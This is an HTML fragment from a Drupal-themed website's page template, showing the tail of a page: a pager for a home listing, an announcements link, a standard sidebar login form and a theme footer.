    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Go to page 2" href="/Home?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/Home?page=2">3</a></li>
<li class="pager-item"><a title="Go to page 4" href="/Home?page=3">4</a></li>
<li class="pager-item"><a title="Go to page 5" href="/Home?page=4">5</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="Go to next page" href="/Home?page=1">next ›</a></li>
<li class="pager-last last"><a title="Go to last page" href="/Home?page=7">last »</a></li>
</ul></div>  
  
      
<div class="more-link">
  <a href="/announcement">
    more  </a>
</div>
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>
  
      
    </div>

          <aside id="sidebar-second" role="complementary">
        <div class="region region-sidebar-second">
  <div id="block-user-login" class="block block-user">

        <h2 >User login</h2>
    
  <div class="content">
    <form action="/Home?destination=node/546" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-xjnGQ8dVI2Zu97GJvvFHsGhqWtB4re_3a1g8YuJ2DqM" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Log in" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
      
</div>

<div id="footer">
  <div id="footer_wrapper">
      </div>
  <div class="footer_credit">
    <div class="footer_inner_credit">
          
    <div id="copyright">
     <p class="copyright">Copyright &copy; 2026,  </p> <p class="credits"> Theme by  <a href="http://www.zymphonies.com">Zymphonies</a></p>
    <div class="clear"></div>
    </div>
  </div>
  </div>
</div>	 <!-- /.region -->
</body>
</html>